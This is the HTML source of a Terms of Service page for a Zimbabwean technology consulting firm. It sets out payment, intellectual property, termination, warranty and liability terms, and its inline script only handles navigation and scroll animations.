


<file: terms-of-service/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- Primary Meta Tags -->
    <title>Terms of Service | Droom Dazlean Solutions - Technology Consulting Chitungwiza, Harare</title>
    <meta name="title" content="Terms of Service | Droom Dazlean Solutions - Premier Technology Consulting">
    <meta name="description" content="Droom Dazlean Solutions Terms of Service outlining our service agreements, client responsibilities, payment terms, intellectual property rights, and legal obligations for technology consulting and software development services.">
    <meta name="keywords" content="terms of service Droom Dazlean, service agreement Zimbabwe, technology consulting terms Harare, software development contract Chitungwiza">
    <meta name="robots" content="index, follow">
    <meta name="language" content="English">
    <meta name="author" content="Droom Dazlean Solutions">
    <meta name="geo.region" content="ZW-HA">
    <meta name="geo.placename" content="Chitungwiza">
    <meta name="geo.position" content="-18.0130;31.0765">
    <meta name="ICBM" content="-18.0130, 31.0765">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.droomdazlean.com/terms-of-service">
    <meta property="og:title" content="Terms of Service | Droom Dazlean Solutions">
    <meta property="og:description" content="Review our Terms of Service for technology consulting and software development projects.">
    <meta property="og:image" content="https://www.droomdazlean.com/assets/droomdazleansolutions.logo.jpg">
    <meta property="og:site_name" content="Droom Dazlean Solutions">
    <meta property="og:locale" content="en_US">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://www.droomdazlean.com/terms-of-service">
    <meta property="twitter:title" content="Terms of Service | Droom Dazlean Solutions">
    <meta property="twitter:description" content="Review our Terms of Service for technology consulting and software development projects.">
    <meta property="twitter:image" content="https://www.droomdazlean.com/assets/droomdazleansolutions.logo.jpg">
    
    <!-- Canonical URL -->
    <link rel="canonical" href="https://www.droomdazlean.com/terms-of-service">
    
    <!-- PWA Manifest -->
    <link rel="manifest" href="manifest.json">
    
    <!-- Favicon -->
    <link rel="icon" type="image/jpeg" href="../assets/droomdazleansolutions.logo.jpg">
    <link rel="apple-touch-icon" href="../assets/droomdazleansolutions.logo.jpg">
    
    <!-- Structured Data - Organization Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Droom Dazlean Solutions",
        "url": "https://www.droomdazlean.com",
        "logo": "https://www.droomdazlean.com/assets/droomdazleansolutions.logo.jpg",
        "description": "Premier technology consulting firm specializing in custom software development, mobile applications, IoT solutions, cloud infrastructure, and AI implementation.",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "28150, Unit L",
            "addressLocality": "Chitungwiza",
            "addressRegion": "Harare",
            "addressCountry": "ZW"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+263787702386",
            "contactType": "Customer Service",
            "email": "info@droomdazlean.com",
            "availableLanguage": "English"
        },
        "sameAs": [
            "https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308",
            "https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa"
        ]
    }
    </script>
    
    <!-- Stylesheets -->
    <link rel="stylesheet" href="../assets/css.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <!-- Preconnect for Performance -->
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
</head>
<body>
    <!-- Skip to Main Content for Accessibility -->
    <a href="#main-content" class="skip-to-main" style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;">Skip to main content</a>
    
    <!-- Navigation -->
    <nav class="navbar" role="navigation" aria-label="Main navigation">
        <div class="container nav-container">
            <div class="logo">
                <img src="../assets/droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions - Technology Consulting Experts" width="50" height="50">
                <span>Droom Dazlean Solutions</span>
            </div>
            <button class="nav-toggle" id="navToggle" aria-label="Toggle navigation menu" aria-expanded="false">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li><a href="https://www.droomdazlean.com/" class="">Home</a></li>
                <li><a href="/services" class="">Services</a></li>
                <li><a href="/about" class="">About</a></li>
                <li><a href="/contact" class="">Contact</a></li>
            </ul>
        </div>
    </nav>
    
    <!-- Main Content -->
    <main id="main-content">
        <!-- Hero Section -->
        <section class="hero hero-small" id="hero" aria-labelledby="hero-heading">
            <div class="hero-overlay"></div>
            <div class="container hero-content">
                <h1 id="hero-heading" class="fade-in">Terms of Service</h1>
                <p class="fade-in-delay">Our binding agreement for technology consulting and software development services. Please review carefully before engaging our professional services.</p>
                <div class="hero-buttons fade-in-delay-2">
                    <a href="#terms-sections" class="btn btn-primary" aria-label="Navigate to Terms of Service sections">Review Terms</a>
                    <a href="/contact" class="btn btn-secondary" aria-label="Contact us for service agreements">Discuss Project</a>
                </div>
            </div>
        </section>
        
        <!-- Terms of Service Content -->
        <section class="services-preview" id="terms-sections">
            <div class="container">
                <header class="section-header">
                    <h2>Service Agreement</h2>
                    <p>These Terms of Service govern all professional engagements with Droom Dazlean Solutions for technology consulting, software development, and related services.</p>
                </header>
                
                <div class="services-detailed">
                    <!-- Service Scope -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-file-contract"></i>
                        </div>
                        <div class="service-content">
                            <h3>1. Scope of Services</h3>
                            <p>We provide custom software development, mobile applications, IoT solutions, cloud infrastructure, and AI implementations as defined in each project Statement of Work (SOW).</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> Custom software development</li>
                                <li><i class="fas fa-check"></i> Mobile application development</li>
                                <li><i class="fas fa-check"></i> IoT solution implementation</li>
                                <li><i class="fas fa-check"></i> Cloud infrastructure services</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Payment Terms -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-credit-card"></i>
                        </div>
                        <div class="service-content">
                            <h3>2. Payment Terms</h3>
                            <p>Projects follow milestone-based payment schedules outlined in the SOW. Payments are due within 7 days of invoice issuance via bank transfer or approved payment methods.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> 30% deposit to commence work</li>
                                <li><i class="fas fa-check"></i> Milestone payments per SOW</li>
                                <li><i class="fas fa-check"></i> 20% final payment on completion</li>
                                <li><i class="fas fa-check"></i> Late fees: 1.5% per month</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Intellectual Property -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-copyright"></i>
                        </div>
                        <div class="service-content">
                            <h3>3. Intellectual Property</h3>
                            <p>Client receives full ownership of custom deliverables upon final payment. We retain rights to pre-existing frameworks, libraries, and general methodologies.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> Full ownership of custom code</li>
                                <li><i class="fas fa-check"></i> Source code delivery included</li>
                                <li><i class="fas fa-check"></i> Documentation provided</li>
                                <li><i class="fas fa-check"></i> No usage restrictions post-payment</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Client Responsibilities -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-users"></i>
                        </div>
                        <div class="service-content">
                            <h3>4. Client Responsibilities</h3>
                            <p>Clients must provide timely requirements, feedback, testing environments, and approvals to ensure project timelines are met.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> Provide complete requirements</li>
                                <li><i class="fas fa-check"></i> Approve milestones within 5 days</li>
                                <li><i class="fas fa-check"></i> Provide testing data/environments</li>
                                <li><i class="fas fa-check"></i> Make payments on schedule</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Project Timeline -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-clock"></i>
                        </div>
                        <div class="service-content">
                            <h3>5. Project Timeline</h3>
                            <p>Timelines commence upon receipt of deposit and client requirements. Delays in client approvals extend deadlines accordingly.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> Timeline per approved SOW</li>
                                <li><i class="fas fa-check"></i> Weekly progress updates</li>
                                <li><i class="fas fa-check"></i> Client delays extend timeline</li>
                                <li><i class="fas fa-check"></i> Agile development methodology</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Termination -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-times-circle"></i>
                        </div>
                        <div class="service-content">
                            <h3>6. Termination</h3>
                            <p>Either party may terminate with 30 days written notice. Client pays for all work completed to termination date plus 15% cancellation fee.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> 30 days written notice required</li>
                                <li><i class="fas fa-check"></i> Pay for completed work</li>
                                <li><i class="fas fa-check"></i> 15% cancellation fee</li>
                                <li><i class="fas fa-check"></i> IP rights transfer upon payment</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Warranty & Support -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-shield-check"></i>
                        </div>
                        <div class="service-content">
                            <h3>7. Warranty & Support</h3>
                            <p>90-day bug fix warranty included. Optional maintenance contracts available for ongoing support and updates.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> 90-day bug fix warranty</li>
                                <li><i class="fas fa-check"></i> 30 days free training</li>
                                <li><i class="fas fa-check"></i> Documentation provided</li>
                                <li><i class="fas fa-check"></i> Maintenance contracts available</li>
                            </ul>
                        </div>
                    </article>
                    
                    <!-- Limitation of Liability -->
                    <article class="service-detail-card">
                        <div class="service-icon">
                            <i class="fas fa-exclamation-triangle"></i>
                        </div>
                        <div class="service-content">
                            <h3>8. Limitation of Liability</h3>
                            <p>Our liability limited to fees paid. No consequential damages. Client responsible for data backups and security compliance.</p>
                            <ul class="service-features">
                                <li><i class="fas fa-check"></i> Liability limited to fees paid</li>
                                <li><i class="fas fa-check"></i> No consequential damages</li>
                                <li><i class="fas fa-check"></i> Client data backup responsibility</li>
                                <li><i class="fas fa-check"></i> Compliance client responsibility</li>
                            </ul>
                        </div>
                    </article>
                </div>
                
                <div class="text-center">
                    <p style="font-size: 1.1rem; color: var(--medium-gray); margin-top: 3rem; max-width: 800px; margin-left: auto; margin-right: auto;">
                        <strong>Effective Date:</strong> December 24, 2025 | 
                        <strong>Contact:</strong> contracts@droomdazlean.com | 
                        <strong>Location:</strong> 28150 Unit L, Chitungwiza, Harare, Zimbabwe
                    </p>
                    <p style="font-size: 1rem; color: var(--medium-gray); margin-top: 1rem;">
                        By engaging our services, you agree to these terms. Custom contracts available for enterprise clients.
                    </p>
                </div>
            </div>
        </section>
        
        <!-- CTA Section -->
        <section class="cta">
            <div class="container">
                <h2>Ready to Start Your Project?</h2>
                <p>Contact us to discuss your technology requirements and receive a custom proposal with detailed terms.</p>
                <a href="/contact" class="btn btn-light btn-block">Request Proposal</a>
            </div>
        </section>
    </main>
    
    <!-- Footer -->
    <footer>
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">
                    <div class="footer-logo">
                        <img src="../assets/droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions" height="45">
                        <span>Technology Excellence</span>
                    </div>
                    <p>Premier technology consulting delivering custom software, mobile apps, IoT solutions, cloud infrastructure, and AI implementations across Zimbabwe.</p>
                </div>
                <div class="footer-col">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="https://www.droomdazlean.com/">Home</a></li>
                        <li><a href="/services">Services</a></li>
                        <li><a href="/about">About</a></li>
                        <li><a href="terms-of-service">Terms of Service</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Contact Info</h4>
                    <ul class="contact-info">
                        <li><i class="fas fa-phone"></i>+263 78 770 2386</li>
                        <li><i class="fas fa-envelope"></i>info@droomdazlean.com</li>
                        <li><i class="fas fa-map-marker-alt"></i>28150 Unit L, Chitungwiza, Harare</li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Follow Us</h4>
                    <div class="social-links">
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308" class="fab fa-facebook-f" aria-label="Facebook"></a>
                        <a href="https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa" class="fab fa-whatsapp" aria-label="WhatsApp"></a>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2025 Droom Dazlean Solutions. All rights reserved. | 28150 Unit L, Chitungwiza, Harare, Zimbabwe</p>
            </div>
        </div>
    </footer>

    <script>
        // Mobile Navigation Toggle
        const navToggle = document.getElementById('navToggle');
        const navMenu = document.getElementById('navMenu');
        
        navToggle.addEventListener('click', () => {
            const expanded = navToggle.getAttribute('aria-expanded') === 'true';
            navToggle.setAttribute('aria-expanded', !expanded);
            navMenu.classList.toggle('active');
        });

        // Smooth scrolling for anchor links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            });
        });

        // Intersection Observer for animations
        const observerOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -50px 0px'
        };

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('fade-in');
                }
            });
        }, observerOptions);

        // Observe elements for animation
        document.querySelectorAll('.fade-in, .services-preview').forEach(el => {
            observer.observe(el);
        });
    </script>
</body>
</html>
</file>
